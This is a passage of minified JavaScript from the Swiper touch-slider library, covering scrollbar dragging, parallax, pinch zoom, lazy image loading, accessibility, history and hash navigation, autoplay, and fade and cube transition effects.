t=this;if(!t.params.scrollbar.el)return;const{scrollbar:e,touchEventsTouch:i,touchEventsDesktop:r,params:s}=t,a=e.$el[0],o=!(!u.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},l=!(!u.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};u.touch?(a.addEventListener(i.start,t.scrollbar.onDragStart,o),a.addEventListener(i.move,t.scrollbar.onDragMove,o),a.addEventListener(i.end,t.scrollbar.onDragEnd,l)):(a.addEventListener(r.start,t.scrollbar.onDragStart,o),n.addEventListener(r.move,t.scrollbar.onDragMove,o),n.addEventListener(r.end,t.scrollbar.onDragEnd,l))},disableDraggable(){const t=this;if(!t.params.scrollbar.el)return;const{scrollbar:e,touchEventsTouch:i,touchEventsDesktop:r,params:s}=t,a=e.$el[0],o=!(!u.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},l=!(!u.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};u.touch?(a.removeEventListener(i.start,t.scrollbar.onDragStart,o),a.removeEventListener(i.move,t.scrollbar.onDragMove,o),a.removeEventListener(i.end,t.scrollbar.onDragEnd,l)):(a.removeEventListener(r.start,t.scrollbar.onDragStart,o),n.removeEventListener(r.move,t.scrollbar.onDragMove,o),n.removeEventListener(r.end,t.scrollbar.onDragEnd,l))},init(){const t=this;if(!t.params.scrollbar.el)return;const{scrollbar:e,$el:i}=t,n=t.params.scrollbar;let r=a(n.el);t.params.uniqueNavElements&&"string"==typeof n.el&&r.length>1&&1===i.find(n.el).length&&(r=i.find(n.el));let s=r.find(`.${t.params.scrollbar.dragClass}`);0===s.length&&(s=a(`<div class="${t.params.scrollbar.dragClass}"></div>`),r.append(s)),c.extend(e,{$el:r,el:r[0],$dragEl:s,dragEl:s[0]}),n.draggable&&e.enableDraggable()},destroy(){this.scrollbar.disableDraggable()}};const j={setTransform(t,e){const{rtl:i}=this,n=a(t),r=i?-1:1,s=n.attr("data-swiper-parallax")||"0";let o=n.attr("data-swiper-parallax-x"),l=n.attr("data-swiper-parallax-y");const c=n.attr("data-swiper-parallax-scale"),u=n.attr("data-swiper-parallax-opacity");if(o||l?(o=o||"0",l=l||"0"):this.isHorizontal()?(o=s,l="0"):(l=s,o="0"),o=o.indexOf("%")>=0?`${parseInt(o,10)*e*r}%`:`${o*e*r}px`,l=l.indexOf("%")>=0?`${parseInt(l,10)*e}%`:`${l*e}px`,null!=u){const t=u-(u-1)*(1-Math.abs(e));n[0].style.opacity=t}if(null==c)n.transform(`translate3d(${o}, ${l}, 0px)`);else{const t=c-(c-1)*(1-Math.abs(e));n.transform(`translate3d(${o}, ${l}, 0px) scale(${t})`)}},setTranslate(){const t=this,{$el:e,slides:i,progress:n,snapGrid:r}=t;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each((e,i)=>{t.parallax.setTransform(i,n)}),i.each((e,i)=>{let s=i.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(s+=Math.ceil(e/2)-n*(r.length-1)),s=Math.min(Math.max(s,-1),1),a(i).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each((e,i)=>{t.parallax.setTransform(i,s)})})},setTransition(t=this.params.speed){const{$el:e}=this;e.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each((e,i)=>{const n=a(i);let r=parseInt(n.attr("data-swiper-parallax-duration"),10)||t;0===t&&(r=0),n.transition(r)})}};const B={getDistanceBetweenTouches(t){if(t.targetTouches.length<2)return 1;const e=t.targetTouches[0].pageX,i=t.targetTouches[0].pageY,n=t.targetTouches[1].pageX,r=t.targetTouches[1].pageY;return Math.sqrt((n-e)**2+(r-i)**2)},onGestureStart(t){const e=this,i=e.params.zoom,n=e.zoom,{gesture:r}=n;if(n.fakeGestureTouched=!1,n.fakeGestureMoved=!1,!u.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;n.fakeGestureTouched=!0,r.scaleStart=B.getDistanceBetweenTouches(t)}r.$slideEl&&r.$slideEl.length||(r.$slideEl=a(t.target).closest(".swiper-slide"),0===r.$slideEl.length&&(r.$slideEl=e.slides.eq(e.activeIndex)),r.$imageEl=r.$slideEl.find("img, svg, canvas"),r.$imageWrapEl=r.$imageEl.parent(`.${i.containerClass}`),r.maxRatio=r.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==r.$imageWrapEl.length)?(r.$imageEl.transition(0),e.zoom.isScaling=!0):r.$imageEl=void 0},onGestureChange(t){const e=this.params.zoom,i=this.zoom,{gesture:n}=i;if(!u.gestures){if("touchmove"!==t.type||"touchmove"===t.type&&t.targetTouches.length<2)return;i.fakeGestureMoved=!0,n.scaleMove=B.getDistanceBetweenTouches(t)}n.$imageEl&&0!==n.$imageEl.length&&(u.gestures?i.scale=t.scale*i.currentScale:i.scale=n.scaleMove/n.scaleStart*i.currentScale,i.scale>n.maxRatio&&(i.scale=n.maxRatio-1+(i.scale-n.maxRatio+1)**.5),i.scale<e.minRatio&&(i.scale=e.minRatio+1-(e.minRatio-i.scale+1)**.5),n.$imageEl.transform(`translate3d(0,0,0) scale(${i.scale})`))},onGestureEnd(t){const e=this.params.zoom,i=this.zoom,{gesture:n}=i;if(!u.gestures){if(!i.fakeGestureTouched||!i.fakeGestureMoved)return;if("touchend"!==t.type||"touchend"===t.type&&t.changedTouches.length<2&&!_.android)return;i.fakeGestureTouched=!1,i.fakeGestureMoved=!1}n.$imageEl&&0!==n.$imageEl.length&&(i.scale=Math.max(Math.min(i.scale,n.maxRatio),e.minRatio),n.$imageEl.transition(this.params.speed).transform(`translate3d(0,0,0) scale(${i.scale})`),i.currentScale=i.scale,i.isScaling=!1,1===i.scale&&(n.$slideEl=void 0))},onTouchStart(t){const e=this.zoom,{gesture:i,image:n}=e;i.$imageEl&&0!==i.$imageEl.length&&(n.isTouched||(_.android&&t.preventDefault(),n.isTouched=!0,n.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,n.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove(t){const e=this,i=e.zoom,{gesture:n,image:r,velocity:s}=i;if(!n.$imageEl||0===n.$imageEl.length)return;if(e.allowClick=!1,!r.isTouched||!n.$slideEl)return;r.isMoved||(r.width=n.$imageEl[0].offsetWidth,r.height=n.$imageEl[0].offsetHeight,r.startX=c.getTranslate(n.$imageWrapEl[0],"x")||0,r.startY=c.getTranslate(n.$imageWrapEl[0],"y")||0,n.slideWidth=n.$slideEl[0].offsetWidth,n.slideHeight=n.$slideEl[0].offsetHeight,n.$imageWrapEl.transition(0),e.rtl&&(r.startX=-r.startX,r.startY=-r.startY));const a=r.width*i.scale,o=r.height*i.scale;if(!(a<n.slideWidth&&o<n.slideHeight)){if(r.minX=Math.min(n.slideWidth/2-a/2,0),r.maxX=-r.minX,r.minY=Math.min(n.slideHeight/2-o/2,0),r.maxY=-r.minY,r.touchesCurrent.x="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,r.touchesCurrent.y="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,!r.isMoved&&!i.isScaling){if(e.isHorizontal()&&(Math.floor(r.minX)===Math.floor(r.startX)&&r.touchesCurrent.x<r.touchesStart.x||Math.floor(r.maxX)===Math.floor(r.startX)&&r.touchesCurrent.x>r.touchesStart.x))return void(r.isTouched=!1);if(!e.isHorizontal()&&(Math.floor(r.minY)===Math.floor(r.startY)&&r.touchesCurrent.y<r.touchesStart.y||Math.floor(r.maxY)===Math.floor(r.startY)&&r.touchesCurrent.y>r.touchesStart.y))return void(r.isTouched=!1)}t.preventDefault(),t.stopPropagation(),r.isMoved=!0,r.currentX=r.touchesCurrent.x-r.touchesStart.x+r.startX,r.currentY=r.touchesCurrent.y-r.touchesStart.y+r.startY,r.currentX<r.minX&&(r.currentX=r.minX+1-(r.minX-r.currentX+1)**.8),r.currentX>r.maxX&&(r.currentX=r.maxX-1+(r.currentX-r.maxX+1)**.8),r.currentY<r.minY&&(r.currentY=r.minY+1-(r.minY-r.currentY+1)**.8),r.currentY>r.maxY&&(r.currentY=r.maxY-1+(r.currentY-r.maxY+1)**.8),s.prevPositionX||(s.prevPositionX=r.touchesCurrent.x),s.prevPositionY||(s.prevPositionY=r.touchesCurrent.y),s.prevTime||(s.prevTime=Date.now()),s.x=(r.touchesCurrent.x-s.prevPositionX)/(Date.now()-s.prevTime)/2,s.y=(r.touchesCurrent.y-s.prevPositionY)/(Date.now()-s.prevTime)/2,Math.abs(r.touchesCurrent.x-s.prevPositionX)<2&&(s.x=0),Math.abs(r.touchesCurrent.y-s.prevPositionY)<2&&(s.y=0),s.prevPositionX=r.touchesCurrent.x,s.prevPositionY=r.touchesCurrent.y,s.prevTime=Date.now(),n.$imageWrapEl.transform(`translate3d(${r.currentX}px, ${r.currentY}px,0)`)}},onTouchEnd(){const t=this.zoom,{gesture:e,image:i,velocity:n}=t;if(!e.$imageEl||0===e.$imageEl.length)return;if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;let r=300,s=300;const a=n.x*r,o=i.currentX+a,l=n.y*s,c=i.currentY+l;0!==n.x&&(r=Math.abs((o-i.currentX)/n.x)),0!==n.y&&(s=Math.abs((c-i.currentY)/n.y));const u=Math.max(r,s);i.currentX=o,i.currentY=c;const d=i.width*t.scale,h=i.height*t.scale;i.minX=Math.min(e.slideWidth/2-d/2,0),i.maxX=-i.minX,i.minY=Math.min(e.slideHeight/2-h/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),e.$imageWrapEl.transition(u).transform(`translate3d(${i.currentX}px, ${i.currentY}px,0)`)},onTransitionEnd(){const t=this.zoom,{gesture:e}=t;e.$slideEl&&this.previousIndex!==this.activeIndex&&(e.$imageEl.transform("translate3d(0,0,0) scale(1)"),e.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,t.currentScale=1,e.$slideEl=void 0,e.$imageEl=void 0,e.$imageWrapEl=void 0)},toggle(t){const e=this.zoom;e.scale&&1!==e.scale?e.out():e.in(t)},in(t){const e=this,i=e.zoom,n=e.params.zoom,{gesture:r,image:s}=i;if(r.$slideEl||(r.$slideEl=e.clickedSlide?a(e.clickedSlide):e.slides.eq(e.activeIndex),r.$imageEl=r.$slideEl.find("img, svg, canvas"),r.$imageWrapEl=r.$imageEl.parent(`.${n.containerClass}`)),!r.$imageEl||0===r.$imageEl.length)return;let o,l,c,u,d,h,p,f,m,g,v,y,b,_,w,x,T,S;r.$slideEl.addClass(`${n.zoomedSlideClass}`),void 0===s.touchesStart.x&&t?(o="touchend"===t.type?t.changedTouches[0].pageX:t.pageX,l="touchend"===t.type?t.changedTouches[0].pageY:t.pageY):(o=s.touchesStart.x,l=s.touchesStart.y),i.scale=r.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,i.currentScale=r.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,t?(T=r.$slideEl[0].offsetWidth,S=r.$slideEl[0].offsetHeight,d=(c=r.$slideEl.offset().left)+T/2-o,h=(u=r.$slideEl.offset().top)+S/2-l,m=r.$imageEl[0].offsetWidth,g=r.$imageEl[0].offsetHeight,v=m*i.scale,y=g*i.scale,w=-(b=Math.min(T/2-v/2,0)),x=-(_=Math.min(S/2-y/2,0)),(p=d*i.scale)<b&&(p=b),p>w&&(p=w),(f=h*i.scale)<_&&(f=_),f>x&&(f=x)):(p=0,f=0),r.$imageWrapEl.transition(300).transform(`translate3d(${p}px, ${f}px,0)`),r.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${i.scale})`)},out(){const t=this,e=t.zoom,i=t.params.zoom,{gesture:n}=e;n.$slideEl||(n.$slideEl=t.clickedSlide?a(t.clickedSlide):t.slides.eq(t.activeIndex),n.$imageEl=n.$slideEl.find("img, svg, canvas"),n.$imageWrapEl=n.$imageEl.parent(`.${i.containerClass}`)),n.$imageEl&&0!==n.$imageEl.length&&(e.scale=1,e.currentScale=1,n.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),n.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),n.$slideEl.removeClass(`${i.zoomedSlideClass}`),n.$slideEl=void 0)},enable(){const t=this,e=t.zoom;if(e.enabled)return;e.enabled=!0;const i=!("touchstart"!==t.touchEvents.start||!u.passiveListener||!t.params.passiveListeners)&&{passive:!0,capture:!1};u.gestures?(t.$wrapperEl.on("gesturestart",".swiper-slide",e.onGestureStart,i),t.$wrapperEl.on("gesturechange",".swiper-slide",e.onGestureChange,i),t.$wrapperEl.on("gestureend",".swiper-slide",e.onGestureEnd,i)):"touchstart"===t.touchEvents.start&&(t.$wrapperEl.on(t.touchEvents.start,".swiper-slide",e.onGestureStart,i),t.$wrapperEl.on(t.touchEvents.move,".swiper-slide",e.onGestureChange,i),t.$wrapperEl.on(t.touchEvents.end,".swiper-slide",e.onGestureEnd,i)),t.$wrapperEl.on(t.touchEvents.move,`.${t.params.zoom.containerClass}`,e.onTouchMove)},disable(){const t=this,e=t.zoom;if(!e.enabled)return;t.zoom.enabled=!1;const i=!("touchstart"!==t.touchEvents.start||!u.passiveListener||!t.params.passiveListeners)&&{passive:!0,capture:!1};u.gestures?(t.$wrapperEl.off("gesturestart",".swiper-slide",e.onGestureStart,i),t.$wrapperEl.off("gesturechange",".swiper-slide",e.onGestureChange,i),t.$wrapperEl.off("gestureend",".swiper-slide",e.onGestureEnd,i)):"touchstart"===t.touchEvents.start&&(t.$wrapperEl.off(t.touchEvents.start,".swiper-slide",e.onGestureStart,i),t.$wrapperEl.off(t.touchEvents.move,".swiper-slide",e.onGestureChange,i),t.$wrapperEl.off(t.touchEvents.end,".swiper-slide",e.onGestureEnd,i)),t.$wrapperEl.off(t.touchEvents.move,`.${t.params.zoom.containerClass}`,e.onTouchMove)}};const H={loadInSlide(t,e=!0){const i=this,n=i.params.lazy;if(void 0===t)return;if(0===i.slides.length)return;const r=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children(`.${i.params.slideClass}[data-swiper-slide-index="${t}"]`):i.slides.eq(t);let s=r.find(`.${n.elementClass}:not(.${n.loadedClass}):not(.${n.loadingClass})`);!r.hasClass(n.elementClass)||r.hasClass(n.loadedClass)||r.hasClass(n.loadingClass)||(s=s.add(r[0])),0!==s.length&&s.each((t,s)=>{const o=a(s);o.addClass(n.loadingClass);const l=o.attr("data-background"),c=o.attr("data-src"),u=o.attr("data-srcset"),d=o.attr("data-sizes");i.loadImage(o[0],c||l,u,d,!1,()=>{if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(l?(o.css("background-image",`url("${l}")`),o.removeAttr("data-background")):(u&&(o.attr("srcset",u),o.removeAttr("data-srcset")),d&&(o.attr("sizes",d),o.removeAttr("data-sizes")),c&&(o.attr("src",c),o.removeAttr("data-src"))),o.addClass(n.loadedClass).removeClass(n.loadingClass),r.find(`.${n.preloaderClass}`).remove(),i.params.loop&&e){const t=r.attr("data-swiper-slide-index");if(r.hasClass(i.params.slideDuplicateClass)){const e=i.$wrapperEl.children(`[data-swiper-slide-index="${t}"]:not(.${i.params.slideDuplicateClass})`);i.lazy.loadInSlide(e.index(),!1)}else{const e=i.$wrapperEl.children(`.${i.params.slideDuplicateClass}[data-swiper-slide-index="${t}"]`);i.lazy.loadInSlide(e.index(),!1)}}i.emit("lazyImageReady",r[0],o[0])}}),i.emit("lazyImageLoad",r[0],o[0])})},load(){const t=this,{$wrapperEl:e,params:i,slides:n,activeIndex:r}=t,s=t.virtual&&i.virtual.enabled,o=i.lazy;let l=i.slidesPerView;function c(t){if(s){if(e.children(`.${i.slideClass}[data-swiper-slide-index="${t}"]`).length)return!0}else if(n[t])return!0;return!1}function u(t){return s?a(t).attr("data-swiper-slide-index"):a(t).index()}if("auto"===l&&(l=0),t.lazy.initialImageLoaded||(t.lazy.initialImageLoaded=!0),t.params.watchSlidesVisibility)e.children(`.${i.slideVisibleClass}`).each((e,i)=>{const n=s?a(i).attr("data-swiper-slide-index"):a(i).index();t.lazy.loadInSlide(n)});else if(l>1)for(let e=r;e<r+l;e+=1)c(e)&&t.lazy.loadInSlide(e);else t.lazy.loadInSlide(r);if(o.loadPrevNext)if(l>1||o.loadPrevNextAmount&&o.loadPrevNextAmount>1){const e=o.loadPrevNextAmount,i=l,s=Math.min(r+i+Math.max(e,i),n.length),a=Math.max(r-Math.max(i,e),0);for(let e=r+l;e<s;e+=1)c(e)&&t.lazy.loadInSlide(e);for(let e=a;e<r;e+=1)c(e)&&t.lazy.loadInSlide(e)}else{const n=e.children(`.${i.slideNextClass}`);n.length>0&&t.lazy.loadInSlide(u(n));const r=e.children(`.${i.slidePrevClass}`);r.length>0&&t.lazy.loadInSlide(u(r))}}};const V={LinearSpline:function(t,e){const i=function(){let t,e,i;return(n,r)=>{for(e=-1,t=n.length;t-e>1;)n[i=t+e>>1]<=r?e=i:t=i;return t}}();let n,r;return this.x=t,this.y=e,this.lastIndex=t.length-1,this.interpolate=function(t){return t?(r=i(this.x,t),n=r-1,(t-this.x[n])*(this.y[r]-this.y[n])/(this.x[r]-this.x[n])+this.y[n]):0},this},getInterpolateFunction(t){const e=this;e.controller.spline||(e.controller.spline=e.params.loop?new V.LinearSpline(e.slidesGrid,t.slidesGrid):new V.LinearSpline(e.snapGrid,t.snapGrid))},setTranslate(t,e){const i=this,n=i.controller.control;let r,s;function a(t){const e=i.rtlTranslate?-i.translate:i.translate;"slide"===i.params.controller.by&&(i.controller.getInterpolateFunction(t),s=-i.controller.spline.interpolate(-e)),s&&"container"!==i.params.controller.by||(r=(t.maxTranslate()-t.minTranslate())/(i.maxTranslate()-i.minTranslate()),s=(e-i.minTranslate())*r+t.minTranslate()),i.params.controller.inverse&&(s=t.maxTranslate()-s),t.updateProgress(s),t.setTranslate(s,i),t.updateActiveIndex(),t.updateSlidesClasses()}if(Array.isArray(n))for(let t=0;t<n.length;t+=1)n[t]!==e&&n[t]instanceof C&&a(n[t]);else n instanceof C&&e!==n&&a(n)},setTransition(t,e){const i=this,n=i.controller.control;let r;function s(e){e.setTransition(t,i),0!==t&&(e.transitionStart(),e.params.autoHeight&&c.nextTick(()=>{e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(()=>{n&&(e.params.loop&&"slide"===i.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(n))for(r=0;r<n.length;r+=1)n[r]!==e&&n[r]instanceof C&&s(n[r]);else n instanceof C&&e!==n&&s(n)}};const X={makeElFocusable:t=>(t.attr("tabIndex","0"),t),addElRole:(t,e)=>(t.attr("role",e),t),addElLabel:(t,e)=>(t.attr("aria-label",e),t),disableEl:t=>(t.attr("aria-disabled",!0),t),enableEl:t=>(t.attr("aria-disabled",!1),t),onEnterKey(t){const e=this,i=e.params.a11y;if(13!==t.keyCode)return;const n=a(t.target);e.navigation&&e.navigation.$nextEl&&n.is(e.navigation.$nextEl)&&(e.isEnd&&!e.params.loop||e.slideNext(),e.isEnd?e.a11y.notify(i.lastSlideMessage):e.a11y.notify(i.nextSlideMessage)),e.navigation&&e.navigation.$prevEl&&n.is(e.navigation.$prevEl)&&(e.isBeginning&&!e.params.loop||e.slidePrev(),e.isBeginning?e.a11y.notify(i.firstSlideMessage):e.a11y.notify(i.prevSlideMessage)),e.pagination&&n.is(`.${e.params.pagination.bulletClass}`)&&n[0].click()},notify(t){const e=this.a11y.liveRegion;0!==e.length&&(e.html(""),e.html(t))},updateNavigation(){const t=this;if(t.params.loop)return;const{$nextEl:e,$prevEl:i}=t.navigation;i&&i.length>0&&(t.isBeginning?t.a11y.disableEl(i):t.a11y.enableEl(i)),e&&e.length>0&&(t.isEnd?t.a11y.disableEl(e):t.a11y.enableEl(e))},updatePagination(){const t=this,e=t.params.a11y;t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.bullets.each((i,n)=>{const r=a(n);t.a11y.makeElFocusable(r),t.a11y.addElRole(r,"button"),t.a11y.addElLabel(r,e.paginationBulletMessage.replace(/{{index}}/,r.index()+1))})},init(){const t=this;t.$el.append(t.a11y.liveRegion);const e=t.params.a11y;let i,n;t.navigation&&t.navigation.$nextEl&&(i=t.navigation.$nextEl),t.navigation&&t.navigation.$prevEl&&(n=t.navigation.$prevEl),i&&(t.a11y.makeElFocusable(i),t.a11y.addElRole(i,"button"),t.a11y.addElLabel(i,e.nextSlideMessage),i.on("keydown",t.a11y.onEnterKey)),n&&(t.a11y.makeElFocusable(n),t.a11y.addElRole(n,"button"),t.a11y.addElLabel(n,e.prevSlideMessage),n.on("keydown",t.a11y.onEnterKey)),t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.$el.on("keydown",`.${t.params.pagination.bulletClass}`,t.a11y.onEnterKey)},destroy(){const t=this;let e,i;t.a11y.liveRegion&&t.a11y.liveRegion.length>0&&t.a11y.liveRegion.remove(),t.navigation&&t.navigation.$nextEl&&(e=t.navigation.$nextEl),t.navigation&&t.navigation.$prevEl&&(i=t.navigation.$prevEl),e&&e.off("keydown",t.a11y.onEnterKey),i&&i.off("keydown",t.a11y.onEnterKey),t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.$el.off("keydown",`.${t.params.pagination.bulletClass}`,t.a11y.onEnterKey)}};const Y={init(){const t=this;if(!t.params.history)return;if(!r.history||!r.history.pushState)return t.params.history.enabled=!1,void(t.params.hashNavigation.enabled=!0);const e=t.history;e.initialized=!0,e.paths=Y.getPathValues(),(e.paths.key||e.paths.value)&&(e.scrollToSlide(0,e.paths.value,t.params.runCallbacksOnInit),t.params.history.replaceState||r.addEventListener("popstate",t.history.setHistoryPopState))},destroy(){const t=this;t.params.history.replaceState||r.removeEventListener("popstate",t.history.setHistoryPopState)},setHistoryPopState(){this.history.paths=Y.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues(){const t=r.location.pathname.slice(1).split("/").filter(t=>""!==t),e=t.length;return{key:t[e-2],value:t[e-1]}},setHistory(t,e){if(!this.history.initialized||!this.params.history.enabled)return;const i=this.slides.eq(e);let n=Y.slugify(i.attr("data-history"));r.location.pathname.includes(t)||(n=`${t}/${n}`);const s=r.history.state;s&&s.value===n||(this.params.history.replaceState?r.history.replaceState({value:n},null,n):r.history.pushState({value:n},null,n))},slugify:t=>t.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),scrollToSlide(t,e,i){const n=this;if(e)for(let r=0,s=n.slides.length;r<s;r+=1){const s=n.slides.eq(r);if(Y.slugify(s.attr("data-history"))===e&&!s.hasClass(n.params.slideDuplicateClass)){const e=s.index();n.slideTo(e,t,i)}}else n.slideTo(0,t,i)}};const G={onHashCange(){const t=this,e=n.location.hash.replace("#","");if(e!==t.slides.eq(t.activeIndex).attr("data-hash")){const i=t.$wrapperEl.children(`.${t.params.slideClass}[data-hash="${e}"]`).index();if(void 0===i)return;t.slideTo(i)}},setHash(){const t=this;if(t.hashNavigation.initialized&&t.params.hashNavigation.enabled)if(t.params.hashNavigation.replaceState&&r.history&&r.history.replaceState)r.history.replaceState(null,null,`#${t.slides.eq(t.activeIndex).attr("data-hash")}`||"");else{const e=t.slides.eq(t.activeIndex),i=e.attr("data-hash")||e.attr("data-history");n.location.hash=i||""}},init(){const t=this;if(!t.params.hashNavigation.enabled||t.params.history&&t.params.history.enabled)return;t.hashNavigation.initialized=!0;const e=n.location.hash.replace("#","");if(e){const i=0;for(let n=0,r=t.slides.length;n<r;n+=1){const r=t.slides.eq(n);if((r.attr("data-hash")||r.attr("data-history"))===e&&!r.hasClass(t.params.slideDuplicateClass)){const e=r.index();t.slideTo(e,i,t.params.runCallbacksOnInit,!0)}}}t.params.hashNavigation.watchState&&a(r).on("hashchange",t.hashNavigation.onHashCange)},destroy(){const t=this;t.params.hashNavigation.watchState&&a(r).off("hashchange",t.hashNavigation.onHashCange)}};const q={run(){const t=this,e=t.slides.eq(t.activeIndex);let i=t.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(i=e.attr("data-swiper-autoplay")||t.params.autoplay.delay),t.autoplay.timeout=c.nextTick(()=>{t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(t.slideNext(t.params.speed,!0,!0),t.emit("autoplay"))},i)},start(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop(){const t=this;return!!t.autoplay.running&&(void 0!==t.autoplay.timeout&&(t.autoplay.timeout&&(clearTimeout(t.autoplay.timeout),t.autoplay.timeout=void 0),t.autoplay.running=!1,t.emit("autoplayStop"),!0))},pause(t){const e=this;e.autoplay.running&&(e.autoplay.paused||(e.autoplay.timeout&&clearTimeout(e.autoplay.timeout),e.autoplay.paused=!0,0!==t&&e.params.autoplay.waitForTransition?(e.$wrapperEl[0].addEventListener("transitionend",e.autoplay.onTransitionEnd),e.$wrapperEl[0].addEventListener("webkitTransitionEnd",e.autoplay.onTransitionEnd)):(e.autoplay.paused=!1,e.autoplay.run())))}};const U={setTranslate(){const t=this,{slides:e}=t;for(let i=0;i<e.length;i+=1){const e=t.slides.eq(i);let n=-e[0].swiperSlideOffset;t.params.virtualTranslate||(n-=t.translate);let r=0;t.isHorizontal()||(r=n,n=0);const s=t.params.fadeEffect.crossFade?Math.max(1-Math.abs(e[0].progress),0):1+Math.min(Math.max(e[0].progress,-1),0);e.css({opacity:s}).transform(`translate3d(${n}px, ${r}px, 0px)`)}},setTransition(t){const e=this,{slides:i,$wrapperEl:n}=e;if(i.transition(t),e.params.virtualTranslate&&0!==t){let t=!1;i.transitionEnd(()=>{if(t)return;if(!e||e.destroyed)return;t=!0,e.animating=!1;const i=["webkitTransitionEnd","transitionend"];for(let t=0;t<i.length;t+=1)n.trigger(i[t])})}}};const W={setTranslate(){const{$el:t,$wrapperEl:e,slides:i,width:n,height:r,rtlTranslate:s,size:o}=this,l=this.params.cubeEffect,c=this.isHorizontal(),u=this.virtual&&this.params.virtual.enabled;let h,p=0;l.shadow&&(c?(0===(h=e.find(".swiper-cube-shadow")).length&&(h=a('<div class="swiper-cube-shadow"></div>'),e.append(h)),h.css({height:`${n}px`})):0===(h=t.find(".swiper-cube-shadow")).length&&(h=a('<div class="swiper-cube-shadow"></div>'),t.append(h)));for(let t=0;t<i.length;t+=1){const e=i.eq(t);let n=t;u&&(n=parseInt(e.attr("data-swiper-slide-index"),10));let r=90*n,d=Math.floor(r/360);s&&(r=-r,d=Math.floor(-r/360));const h=Math.max(Math.min(e[0].progress,1),-1);let f=0,m=0,g=0;n%4==0?(f=4*-d*o,g=0):(n-1)%4==0?(f=0,g=4*-d*o):(n-2)%4==0?(f=o+4*d*o,g=o):(n-3)%4==0&&(f=-o,g=3*o+4*o*d),s&&(f=-f),c||(m=f,f=0);const v=`rotateX(${c?0:-r}deg) rotateY(${c?r:0}deg) translate3d(${f}px, ${m}px, ${g}px)`;if(h<=1&&h>-1&&(p=90*n+90*h,s&&(p=90*-n-90*h)),e.transform(v),l.slideShadows){let t=c?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),i=c?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===t.length&&(t=a(`<div class="swiper-slide-shadow-${c?"left":"top"}"></div>`),e.append(t)),0===i.length&&(i=a(`<div class="swiper-slide-shadow-${c?"right":"bottom"}"></div>`),e.append(i)),t.length&&(t[0].style.opacity=Math.max(-h,0)),i.length&&(i[0].style.opacity=Math.max(h,0))}}if(e.css({"-webkit-transform-origin":`50% 50% -${o/2}px`,"-moz-transform-origin":`50% 50% -${o/2}px`,"-ms-transform-origin":`50% 50% -${o/2}px`,"transform-origin":`50% 50% -${o/2}px`}),l.shadow)if(c)h.transform(`translate3d(0px, ${n/2+l.shadowOffset}px, ${-n/2}px) rotateX(90deg) rotateZ(0deg) scale(${l.shadowScale})`);else{const t=Math.abs(p)-90*Math.floor(Math.abs(p)/90),e=1.5-(Math.sin(2*t*Math.PI/360)/2+Math.cos(2*t*Math.PI/360)/2),i=l.shadowScale,n=l.shadowScale/e,s=l.shadowOffset;h.transform(`scale3d(${i}, 1, ${n}) translate3d(0px, ${r/2+s}px, ${-r/2/n}px) rotateX(-90deg)`)}const f=d.isSafari||d.isUiWebView?-o/2:0;e.transform(`translate3d(0px,0,${f}px) rotateX(${this.isHorizontal()?0:p}deg) rotateY(${this.isHorizontal()?-p:0}deg)`)},setTransition(t){const{$el:e,slides:i}=this;i.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),this.params.cubeEffect.shadow&&!this.isHorizontal()&&e.find(".swiper-cube-shadow").transition(t)}};const K={setTranslate(){const t=this,{slides:e,rtlTranslate:i}=t;for(let n=0;n<e.length;n+=1){const r=e.eq(n);let 